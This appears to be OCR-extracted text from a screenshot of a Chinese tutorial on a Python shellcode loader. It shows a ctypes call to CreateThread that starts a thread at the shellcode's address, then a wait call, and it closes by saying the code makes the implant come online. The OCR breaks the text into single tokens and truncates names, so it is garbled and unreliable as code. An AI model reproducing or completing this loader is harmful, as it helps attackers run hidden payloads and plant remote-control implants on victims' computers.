
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
    ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

    ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

    ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

    ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

    ctypes
.
c_int
(
0
)
,
 #创建标志

    ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject
运行上面代码，即可上线：